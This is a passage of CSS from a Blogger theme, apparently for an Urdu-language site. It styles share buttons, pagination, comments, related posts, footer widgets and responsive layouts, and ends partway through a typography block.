.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art .wat-art{background:#25d266;display:none;}
.block-image .meta-botom .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.block-image .meta-botom .share-art .wat-art{display:inline-block;}
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #cc0000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #3da0ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #3da0ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3da0ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#cc0000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3da0ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #cc0000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.post-footer .share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #cc0000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3da0ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3da0ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3da0ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #cc0000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #cc0000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #cc0000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3da0ff
}
.list-label-widget-content li span:last-child {
color: #cc0000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3da0ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #cc0000;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3da0ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #cc0000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;}
.PopularPosts ul li a:hover{color:#3da0ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family: Jameel Noori Nastaleeq,Alvi Lahori Nastaleeq,Alvi Nastaleeq,Nafees Web Naskh,Urdu Naskh Asiatype,Arial,Tahoma}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 